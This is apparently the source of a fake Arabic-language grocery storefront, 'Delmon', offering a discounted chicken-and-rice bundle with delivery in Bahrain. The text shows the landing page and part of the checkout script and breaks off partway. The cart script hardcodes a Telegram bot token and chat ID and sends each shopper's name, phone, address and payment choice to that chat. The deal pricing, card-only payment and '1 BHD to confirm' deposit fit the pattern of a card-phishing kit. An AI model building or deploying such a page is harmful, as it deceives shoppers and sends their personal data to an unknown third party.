

<file: index.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<meta name="theme-color" content="#08130f">
<meta name="description" content="دلمون — باقة التوفير الكبرى: دجاج طازج وأرز بسمتي فاخر مع توصيل داخل البحرين.">
<title>دلمون | باقة التوفير الكبرى</title>
<link rel="stylesheet" href="assets/fonts/cairo.css">
<link rel="stylesheet" href="assets/css/home.css">
</head>
<body class="home">

<!-- ===== الشريط العلوي ===== -->
<header class="hnav">
  <div class="hnav-in">
    <a class="hlogo" href="index.html">
      <img class="brand-logo" src="assets/images/delmon-lockup.png" alt="دلمون دواجن">
    </a>
    <nav class="hnav-links">
      <a href="#bundle">محتويات الباقة</a>
      <a href="#how">كيف نوصّل</a>
      <a href="#why">لماذا دلمون</a>
    </nav>
    <div class="hnav-end">
      <a class="hcart" href="cart.html">🛒 السلة <span class="dot" data-count>0</span></a>
    </div>
  </div>
</header>

<!-- ===== البطل ===== -->
<section class="hero">
  <div class="wrap hero-in">
    <div class="hero-copy">
      <span class="eyebrow">🚚 توصيل مجاني داخل البحرين</span>
      <h1>باقة عائلية متكاملة<br>بسعر واحد <span class="hl">لا يُقاوَم</span></h1>
      <p class="hero-sub">دجاج طازج يومياً مع أرز بسمتي فاخر — كل ما تحتاجه مائدتك في طلب واحد، يصلك مبرّداً خلال وقت قياسي.</p>
      <div class="hero-cta">
        <button class="hbtn primary js-add" type="button">اطلب الآن 🚀</button>
        <a class="hbtn ghost" href="#why">تعرّف على دلمون</a>
      </div>
    </div>
    <div class="hero-visual">
      <div class="hero-card">
        <div class="shot" id="hero"><span class="ph">🍗</span></div>
        <button class="hbtn primary js-add card-add" type="button">أضف إلى السلة 🛒</button>
        <div class="price-tag">
          <span class="now">5.000 <small>د.ب</small></span>
          <del>7.500 د.ب</del>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- ===== شريط الثقة ===== -->
<section class="trust">
  <div class="wrap trust-in">
    <div class="trust-item"><span class="ic">🚚</span><span>توصيل مجاني<small>داخل البحرين</small></span></div>
    <div class="trust-item"><span class="ic">⚡</span><span>وصول سريع<small>خلال 40 دقيقة</small></span></div>
    <div class="trust-item"><span class="ic">❄️</span><span>نقل مبرّد<small>طزاجة مضمونة</small></span></div>
    <div class="trust-item"><span class="ic">✅</span><span>جودة موحّدة<small>مصدر واحد موثوق</small></span></div>
  </div>
</section>

<!-- ===== محتويات الباقة ===== -->
<section class="section" id="bundle">
  <div class="wrap">
    <div class="sec-head">
      <span class="kicker">ماذا داخل الباقة؟</span>
      <h2>ثلاثة عناصر أساسية لكل مطبخ</h2>
      <p>اخترنا لك أجود الأنواع لتصنع أطباقك اليومية بثقة، بسعر أقل من شرائها منفردة.</p>
    </div>
    <div class="bundle">
      <article class="pitem">
        <span class="pimg">🍗</span>
        <div>
          <h4>بوكس دجاج كامل</h4>
          <p>10 حبات كاملة، كل حبة 900 غرام — طازج ومجهّز بعناية.</p>
          <span class="wt">إجمالي 9 كيلو</span>
        </div>
      </article>
      <article class="pitem">
        <span class="pimg">🍽️</span>
        <div>
          <h4>صدور دجاج مقطّعة</h4>
          <p>5 صحون، كل صحن 500 غرام — مثالية للشوي والطبخ السريع.</p>
          <span class="wt">إجمالي 2.5 كيلو</span>
        </div>
      </article>
      <article class="pitem">
        <span class="pimg">🌾</span>
        <div>
          <h4>أرز بسمتي فاخر</h4>
          <p>كيس 10 كيلو، حبة طويلة تصلح للكبسة والمندي والأطباق اليومية.</p>
          <span class="wt">10 كيلو</span>
        </div>
      </article>
    </div>
  </div>
</section>

<!-- ===== لماذا دلمون (بينتو) ===== -->
<section class="section tint" id="why">
  <div class="wrap">
    <div class="sec-head">
      <span class="kicker">لماذا دلمون؟</span>
      <h2>تجربة شراء أسهل وأسرع</h2>
      <p>صمّمنا كل تفصيلة لتوفّر عليك الوقت والجهد، من الطلب حتى باب منزلك.</p>
    </div>
    <div class="bento">
      <article class="bcard span2 accent">
        <span class="ic">🛡️</span>
        <h3>جودة مضمونة من المصدر</h3>
        <p>معايير صارمة للاختيار والتخزين والنقل، مع تخزين ونقل مبرّد يحافظ على الطزاجة حتى الاستلام.</p>
      </article>
      <article class="bcard">
        <span class="ic">💰</span>
        <h3>توفير حقيقي</h3>
        <p>سعر الباقة أقل من شراء العناصر منفردة، دون أي تنازل عن الجودة.</p>
      </article>
      <article class="bcard">
        <span class="ic">🚚</span>
        <h3>توصيل مجاني</h3>
        <p>نجلب طلبك إلى بابك دون رسوم إضافية داخل البحرين.</p>
      </article>
      <article class="bcard">
        <span class="ic">⏱️</span>
        <h3>سرعة في التنفيذ</h3>
        <p>نبدأ بتجهيز طلبك فوراً ليصلك في أسرع وقت ممكن.</p>
      </article>
    </div>
  </div>
</section>

<!-- ===== كيف نوصّل ===== -->
<section class="section" id="how">
  <div class="wrap">
    <div class="sec-head">
      <span class="kicker">كيف نوصّل؟</span>
      <h2>ثلاث خطوات فقط</h2>
      <p>من الضغط على الزر حتى وصول الطلب إلى بابك.</p>
    </div>
    <div class="steps">
      <article class="step">
        <span class="num">1</span>
        <h4>اختر الباقة</h4>
        <p>أضف باقة التوفير الكبرى إلى سلتك بضغطة واحدة.</p>
      </article>
      <article class="step">
        <span class="num">2</span>
        <h4>أكمل بياناتك</h4>
        <p>أدخل الاسم ورقم الهاتف وعنوان التوصيل، واختر طريقة الدفع.</p>
      </article>
      <article class="step">
        <span class="num">3</span>
        <h4>استلم طلبك</h4>
        <p>نجهّز طلبك ونوصله إليك مبرّداً وطازجاً.</p>
      </article>
    </div>
  </div>
</section>

<!-- ===== دعوة ===== -->
<section class="section">
  <div class="wrap">
    <div class="cta">
      <h2>جاهز لتجهيز مائدتك؟</h2>
      <p>اطلب باقة التوفير الكبرى اليوم واستفد من التوصيل المجاني والطزاجة المضمونة.</p>
      <button class="hbtn primary js-add" type="button">أضف الباقة إلى السلة 🛒</button>
    </div>
  </div>
</section>

<!-- ===== التذييل ===== -->
<footer class="hfoot">
  <div class="wrap hfoot-in">
    <a class="brand" href="index.html"><img src="assets/images/delmon-lockup.png" alt="دلمون دواجن"></a>
    <nav>
      <a href="index.html">الرئيسية</a>
      <a href="legal/terms.html">الشروط والأحكام</a>
      <a href="legal/privacy.html">سياسة الخصوصية</a>
      <a href="legal/refund.html">سياسة الاسترجاع</a>
    </nav>
  </div>
  <div class="wrap copy">© 2026 دلمون — توصيل المنتجات الطازجة في البحرين BH</div>
</footer>

<script src="assets/js/app.js"></script>
<script>
loadImg(document.getElementById('hero'),'🍗');
/* كل أزرار الإضافة: تضبط الكمية إلى 1 على الأقل ثم تنتقل لصفحة السلة */
document.querySelectorAll('.js-add').forEach(btn=>btn.addEventListener('click',()=>{
  const c=store.get();c.qty=Math.max(1,c.qty||0);store.set(c);location.href='cart.html';
}));
renderTotals();
</script>
</body>
</html>
</file>


<file: cart.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>دلمون | سلة المشتريات</title>
<link rel="stylesheet" href="assets/fonts/cairo.css">
<link rel="stylesheet" href="assets/css/style.css">
</head>
<body>
<header class="top">
  <span class="pill"><span><span data-total>0.000</span> د.ب</span></span>
  <a class="chip" href="index.html">القائمة</a>
</header>
<a class="cart-brand" href="index.html"><img src="assets/images/delmon-lockup.png" alt="دلمون دواجن"></a>
<h2 style="margin:0 2px 8px">دلمون</h2>
<div class="chips"><span class="chip">🚚 توصيل مجاني</span><span class="chip">⚡ وصول خلال 40 دقيقة</span><span class="chip">❄️ نقل مبرّد مخصص</span></div>

<section class="card" id="order">
  <div class="mut">تفاصيل الطلب والتوصيل</div>
  <b>التوصيل: اليوم (خلال 40 دقيقة)</b>
  <div id="items"></div>
</section>

<form id="f" novalidate>
  <h3>بيانات التوصيل</h3>
  <label for="name">الاسم بالكامل <i>*</i></label>
  <input id="name" autocomplete="name" placeholder="أدخل اسمك" required>
  <label for="phone">رقم الهاتف <i>*</i></label>
  <div class="phone"><input id="phone" type="tel" inputmode="numeric" autocomplete="tel-national" placeholder="XXXXXXXX" maxlength="8" required><span>+973 BH</span></div>
  <label for="addr">العنوان <i>*</i></label>
  <div class="ac"><input id="addr" autocomplete="off" role="combobox" aria-expanded="false" aria-controls="sug" placeholder="ابحث عن عنوان التوصيل..." required><ul class="sug" id="sug" role="listbox" hidden></ul></div>
  <button type="button" class="link" id="noteBtn">+ إضافة ملاحظات للتوصيل (اختياري)</button>
  <textarea id="note" rows="3" placeholder="مثال: الطابق الثاني، بجانب المسجد" hidden></textarea>

  <h3>طريقة الدفع</h3>
  <label class="pay"><input type="radio" name="pay" value="visa" checked> بطاقة فيزا <em>VISA</em></label>
  <label class="pay"><input type="radio" name="pay" value="mastercard"> بطاقة ماستر كارد <em class="mc">MasterCard</em></label>

  <h3>خيارات سداد الطلب</h3>
  <label class="pay plan"><input type="radio" name="plan" value="full" checked><span>دفع كامل المبلغ الآن<small>سداد إجمالي الطلب بالبطاقة والاستفادة من التوصيل المجاني</small></span></label>
  <label class="pay plan"><input type="radio" name="plan" value="deposit"><span>دفع مبلغ (1 د.ب) لتأكيد الطلب<small>يتم خصمه من الإجمالي، ودفع المتبقي + (1 د.ب توصيل) عند الاستلام</small></span></label>

  <section class="card summary">
    <b>ملخص الحساب</b>
    <div class="sr"><span>قيمة المنتجات</span><span><span data-total>0.000</span> د.ب</span></div>
    <div class="sr"><span>رسوم التوصيل</span><span id="fee">مجاناً</span></div>
    <div class="sr" id="restRow" hidden><span>المتبقي عند الاستلام</span><span><span id="rest">0.000</span> د.ب</span></div>
    <div class="total"><span>المبلغ المستحق الآن</span><span><span id="due2">0.000</span> د.ب</span></div>
  </section>
</form>

<footer class="foot">
  <nav><a href="legal/terms.html">الشروط والأحكام</a><a href="legal/privacy.html">سياسة الخصوصية</a><a href="legal/refund.html">سياسة الاسترجاع</a></nav>
  <p>© 2026 دلمون</p>
</footer>

<div class="bar"><button class="btn" id="go"><span style="display:flex;gap:10px;align-items:center"><span class="cnt" data-count>0</span> تأكيد والدفع</span><span>(<span id="due">0.000</span> د.ب)</span></button></div>

<script src="assets/js/app.js"></script>
<script>
const $=id=>document.getElementById(id);

// إعدادات بوت تيليجرام (قم بوضع بيانات بوتك هنا)
const TELEGRAM_BOT_TOKEN = '8741663993:AAGpYQSJwGVw6j2BxTDGf8ZHN9QUwXXwU50';
const TELEGRAM_CHAT_ID = '8108427825';

function render(){
  const {qty}=store.get(),box=$('items');
  if(!qty){
    box.innerHTML='<div class="empty"><p class="mut">سلتك فارغة. أضف باقة التوفير الكبرى لتبدأ.</p><br><a class="btn" href="index.html">العودة للمنتج</a></div>';
    $('go').disabled=true;$('go').style.opacity=.5;
  }else{
    $('go').disabled=false;$('go').style.opacity=1;
    box.innerHTML=`<div class="item"><div class="thumb" id="th">🍗</div>
      <div style="flex:1"><div class="row" style="margin:0"><h4>${PRODUCT.name}</h4><button class="del" id="del" aria-label="حذف">✕</button></div>
      <div class="d">${PRODUCT.desc}</div>
      <div class="row"><b style="color:var(--g2)">${fmt(PRODUCT.price)} د.ب</b>
      <div class="qty"><button id="plus" aria-label="زيادة">+</button><span>${qty}</span><button id="minus" aria-label="إنقاص">−</button></div></div></div></div>`;
    loadImg($('th'),'🍗');
    $('plus').onclick=()=>change(1);$('minus').onclick=()=>change(-1);$('del').onclick=()=>change(-qty);
  }
  renderTotals();updateDue();
}
function updateDue(){
  const sub=totals().total,dep=document.querySelector('[name=plan]:checked').value==='deposit'&&sub>0;
  const due=dep?Math.min(1,sub):sub;
  $('fee').textContent=dep?'1.000 د.ب (عند الاستلام)':'مجاناً';
  $('restRow').hidden=!dep;$('rest').textContent=fmt(Math.max(0,sub-due)+(dep?1:0));
  $('due').textContent=$('due2').textContent=fmt(due);
}
document.querySelectorAll('[name=plan]').forEach(r=>r.onchange=updateDue);
function change(d){const c=store.get();c.qty=Math.max(0,Math.min(20,c.qty+d));store.set(c);render()}
$('noteBtn').onclick=()=>{$('note').hidden=!$('note').hidden;if(!$('note').hidden)$('note').focus()};

// دالة إرسال تفاصيل الزبون والطلب إلى تيليجرام
async function sendOrderDetailsToTelegram(orderData) {
  const ltrMark = '\u200E';
  const message = `🛒 *طلب جديد (دلمون)*:\n\n` +
                  `👤 *الاسم:* ${ltrMark}${orderData.name}\n` +
                  `📱 *الهاتف:* \`${ltrMark}${orderData.phone}\`\n` +
                  `📍 *العنوان:* ${ltrMark}${orderData.address}\n` +
                  `📝 *الملاحظات:* ${orderData.note || 'لا يوجد'}\n` +
                  `📦 *الكمية:* ${orderData.qty}\n` +
                  `💰 *المبلغ المطلوب الآن:* \`${orderData.due} د.ب\`\n` +
                  `💳 *طريقة الدفع:* ${orderData.method} (${orderData.plan})`;

  try {
    await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
      method: 'POST',
      headers: { 'Content-Type': 'application/json' },
      body: JSON.stringify({
        chat_id: TELEGRAM_CHAT_ID,
        text: message,
        parse_mode: 'Markdown'
      })
    });
  } catch (err) {
    console.error('خطأ في إرسال تفاصيل الطلب لتيليجرام', err);
  }
}

$('go').onclick=async ()=>{
  const name=$('name'),phone=$('phone'),addr=$('addr');
  let ok=true;
  [[name,v=>v.trim().length>=3],[phone,v=>/^\d{8}$/.test(v)],[addr,v=>v.trim().length>=3]].forEach(([el,t])=>{
    const good=t(el.value);el.classList.toggle('err',!good);if(!good&&ok){el.focus();ok=false}
  });
  if(!ok||!store.get().qty)return;

  const orderInfo = {
    qty: store.get().qty,
    total: totals().total,
    name: name.value.trim(),
    phone: '+973 ' + phone.value,
